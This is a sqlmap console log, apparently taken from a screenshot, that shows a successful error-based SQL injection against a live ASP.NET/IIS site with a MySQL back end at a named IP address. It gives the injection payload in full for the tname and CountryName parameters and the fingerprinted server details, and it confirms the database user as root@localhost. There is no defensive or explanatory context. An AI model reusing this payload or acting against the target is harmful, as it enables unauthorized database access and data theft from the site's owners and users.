 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: tname=财源办事处&CountryName=财东社区' AND (SELECT 6238 FROM(SELECT
COUNT(*),CONCAT(CHAR(58,114,116,109,58),(SELECT (CASE WHEN (6238=6238) THEN 1 E
LSE 0 END)),CHAR(58,108,106,117,58),FLOOR(RAND(0)*2))x FROM information_schema.t
ables GROUP BY x)a) AND 'AsYf'='AsYf
---
[16:14:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:14:14] [INFO] fetching current user
[16:14:22] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[16:14:22] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 24 times
[16:14:22] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\111.17.169.213'
[*] shutting down at: 16:14:22
C:\Python27\sqlmap>